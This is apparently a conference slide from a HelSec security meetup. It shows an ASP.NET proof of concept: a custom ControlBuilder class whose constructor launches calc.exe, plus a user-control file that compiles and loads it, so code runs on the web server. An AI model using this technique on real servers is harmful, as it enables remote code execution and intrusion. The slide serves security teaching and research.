 Virtual
MEETUP
11TH OF JUNE 2020
>HelSec
Custom ControlBuilder to rescue
Playload.cs
namespace TestWebApp.Controls
{
public class CustomBuilder : FileLevelUserControlBuilder
{
public CustomBuilder()
{
Process.Start("calc.exe");
}
}
[FileLevelControlBuilder(typeof (CustomBuilder))]
public class Playload : UserControl
{
}
}
Playload.acsx
<%@ Assembly Src='~/Playload.cs' %>
<%@ Control Inherits="TestWebApp.Controls.Playload" %>
2NS
nixu
cybersecurity.